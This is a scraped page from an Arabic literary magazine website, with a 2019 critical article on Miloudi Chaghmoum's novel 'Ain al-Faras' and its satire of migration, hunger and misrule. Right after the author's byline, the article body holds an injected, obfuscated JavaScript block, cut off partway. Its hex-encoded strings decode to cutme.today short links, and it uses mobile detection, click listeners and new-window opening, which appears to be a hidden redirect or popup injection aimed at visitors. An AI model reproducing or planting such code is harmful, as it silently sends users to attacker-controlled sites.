الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-12458" class="post-12458 post type-post status-publish format-standard has-post-thumbnail hentry category-14 tag-1981">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></span>  &frasl;   <span class="current">عين الفرس: سردية خيالية تضمر السخرية من الواقع</span></div>			<header class="entry-header">
				<h1 class="entry-title">عين الفرس: سردية خيالية تضمر السخرية من الواقع</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/manager/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/" rel="bookmark"><time class="entry-date published" datetime="2019-10-24T18:01:05+03:00">24 أكتوبر، 2019</time><time class="updated" datetime="2019-10-24T18:11:18+03:00">24 أكتوبر، 2019</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=عين%20الفرس:%20سردية%20خيالية%20تضمر%20السخرية%20من%20الواقع&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=عين%20الفرس:%20سردية%20خيالية%20تضمر%20السخرية%20من%20الواقع%20-%20https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="600" height="600" src="https://aladabia.net/wp-content/uploads/2019/10/عين-الفرس.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2019/10/عين-الفرس.jpg 600w, https://aladabia.net/wp-content/uploads/2019/10/عين-الفرس-150x150.jpg 150w, https://aladabia.net/wp-content/uploads/2019/10/عين-الفرس-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">ظلت ولا تزال رواية عين الفرس للكاتب المغربي الميلودي شغموم، محافظة على بريقها وانسيابيتها ، رغم تعدد طبعاتها، ومرور وقت طويل على صدورها، رواية تغوص في عالم السرد مازجة بين الخيال والواقع، ناقدة متبصرة وأحيانا متهكمة ساخرة، من واقع مظلم يسوده الجهل و التخلف وتعاقب الحكومات وما أعقب ذلك من فساد وتخريب.<br />
رواية تنزع نحو خيال هو أقرب إلى اللامعقول الناتج عن واقعية الحقائق التي عاشتها شخصيات عين الفرس، وهي تشكل لوحة من الباروديا المغربية الأصيلة، مازجه بين السخرية والتهكم.<br />
<strong>الحكاية التي تبدو مستحيلة أمام عجز الواقع:</strong><br />
تبدأ حكاية عين الفرس، بامتناع الراوي ابن شهرزاد الأعور عن الحكي أمام إصرار رجال الأميرال، معللا ذلك بأن لا أحد سيفهم حكايته، غير أن الكاتب يخوض بنا في جدل محموم حول علاقة الرواية بالسرد التاريخي، على لسان الراوي، حيث يقول:<br />
&#8221; الحكاية لا يمكن أن تنوب عن التاريخ ولا التاريخ يمكن أن ينوب عنها &#8220;.<br />
هكذا إذن يتحدث السارد عن تفاصيل مغامرته في الكتابة وهو يجرب و يعدل، إذ توصل لفكرة مفادها أن الرواية لا يمكن أن تسلك نهج السرد التاريخي، بل هي إعادة استنطاق للواقع والتاريخ معا، لمعرفة أصول هويتنا عبر المحكي وامتداده في نفسية المغربي خاصة والإنسان العربي عامة،<br />
إذ تفقد حكاية عين الفرس بريقها وهي تصاغ مرات ومرات، في ذاكرة الراوي ، لكن ما سيحكيه في القسم الثاني من الفصل الأول: رأس الحكاية، عن حكاية الولد الضال والرجل الطيب، هو من سيحرك دوافع السرد ويجعلنا في شوق لمعرفة هذه الحكاية المضمرة التي أخفاها السارد عنا، وهو عاجز عن سردها، مرة بسبب صوته المبحوح، ومرة أخرى معتذرا بسبب كبر سنه وضعف بصره.<br />
ويمكن تفسير هذا العجز عن طريق التعرف على موقع إمارة عين الفرس التي تحمل إيحاءات مبهمة، كونها تقع ضمن امتداد حكم الأميرال، وقد أطلقها عليها السارد وصف: الإمارات الكئيبة، إذ هي بؤر سوداء كانت وراء الشغب والتخريب الذي كان سببا في الإطاحة به.<br />
كما أن حكاية: عين الفرس الساذجة التي رواها ابن شهرزاد ستجر عليه الويلات، إذ تبين حقيقة حكم الأمير الهش، وتكشف عن واقع مظلم تعيشه الإمارات وهي ترزح تحت سيطرته. لتصبح فيما بعد سببا في نفيه واستبعاده لجزيرة عين الفرس.<br />
واقع عين الفرس المأساوي:<br />
تبطن حكاية عين الفرس؛ دلالات ومعان أكثر مما تظهر، فشخصيات عين الفرس تعيش واقعا متأزما تحكمه الخرافة، ذلك أن حكاية حميد، الشاب الطموح الذي يحلم بالهجرة، تصادف رغبة الطاهر المعزة في الحصول على السمك، وأمام تضارب المصالح وعجز شخوصها عن مواجهة الواقع، خصوصا حميد رمز شباب عين الفرس، الذي يحلم بتغيير واقعه، يخترع كذبة بريئة ليتخلص من الحاح الطاهر المستسلم والخاضع وأسئلته المتكررة حول مكان السمك، هناك يلجأ حميد للسخرية والتهكم وهو يداري الرجل الواقف أمامه و ليتغلب على ضعفه، فيبوح له بسر وجود البسطيلة والمشوي في عرض البحر، ألقته سفينة أمريكية لصيد الحيتان، هذه الكذبة التي جعلت شبان عين الفرس يصدقونها يلقون بأنفسهم في عرض البحر، وهم يلهثون وراء كذبة حميد.<br />
هكذا إذن يكون الجوع هو الدافع وراء تصديق شبان عين الفرس للخرافات والأضاليل، فيكون البحر الملجأ الوحيد للنفوس اليائسة ،اللاهثة وراء الأضواء الكاذبة، والأحلام المؤجلة. وهو يعرقل طموحاتهم ويقتلها في صمت.<br />
وهو ما يفسر سؤال الطاهر المعزة الساذج لحميد:<br />
&#8220;أكنت تصطاد سمكا؟&#8221;<br />
&#8220;قلت لك أين السمك؟&#8221;<br />
لتتحول الرغبات من مرسل: شبان عين الفرس، إلى مرسل إليه هو تحقيق حلم الهجرة والشبع الدائم لآبائهم، وهو ما تكشف عنه رمزية: حميد الولد الضال، و الطاهر الرجل الطيب، غير أن البحر يحول الشباب إلى ضحايا، وأمهاتهم إلى ثكالى ينتظرن عودة أبنائهن من البحر.<br />
فتكون المعادلة كالتالي:</p>
<p>البطالة  <strong>&#8211;&gt;</strong> حميد  <strong>&#8211;&gt;</strong> حلم الهجرة  <strong>&#8211;&gt;</strong> حميد <strong>&#8211;&gt; </strong>العجز.</p>
<p>حميد <strong>&#8211;&gt;</strong> الكذب <strong>&#8211;&gt;</strong> الطاهر <strong>&#8211;&gt;</strong> الجوع.</p>
<p style="text-align: justify;">الطاهر  <strong>&#8211;&gt; </strong>تصديق الكذبة.</p>
<p>الطاهر  <strong>&#8211;&gt; </strong>الغرق  <strong>&#8211;&gt;</strong> الشبان <strong> &#8211;&gt; </strong>الغرق.</p>
<p style="text-align: justify;">عين الفرس<strong> &#8211;&gt;</strong> الفراغ <strong> &#8211;&gt; </strong>النساء <strong> &#8211;&gt;</strong> تصديق الخرافة  <strong>&#8211;&gt;</strong> الخرافة  <strong>&#8211;&gt;</strong> عودة الشباب.</p>
<p style="text-align: justify;"><strong>المحكي والواقع:</strong><br />
يكشف لنا المتن الروائي دلالات عميقة تبين قدرة الحكي على تغيير الواقع، فالحكاية التي حكاها المهدي السلوقي لمحمد النفال، هي نفسها التي رواها الراوي للحاضرين في قصر الأميرال، وهي نفسها التي بسببها تم نفي الراوي لجزيرة عين الفرس، بل سببت في الإطاحة بنظام حكم الأميرال الطاغية وتولية الأميرال الجديد أبو المجد بنسعيد رمز الحرية و العدالة، الذي مكن الراوي من الحكي مرة أخرى.</p>
<p style="text-align: justify;"><strong>المراجع:</strong><br />
&#8211; عين الفرس: الميلودي شغموم<br />
منشورات دار الأمان . الطبعة الثامنة 2018 الرباط.<br />
&#8211; مقاربات منهجية للنص الروائي والمسرحي:<br />
جماعة من الباحثين، الطبعة الأولى 2006 ، مكتبة المدارس،<br />
الدار البيضاء.</p>
<p><img decoding="async" class="alignnone wp-image-12460" src="https://aladabia.net/wp-content/uploads/2019/10/baha.jpg" alt="" width="201" height="201" srcset="https://aladabia.net/wp-content/uploads/2019/10/baha.jpg 768w, https://aladabia.net/wp-content/uploads/2019/10/baha-150x150.jpg 150w, https://aladabia.net/wp-content/uploads/2019/10/baha-300x300.jpg 300w" sizes="(max-width: 201px) 100vw, 201px" /></p>
<p><strong>الحسين أيت بها / المغرب</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return 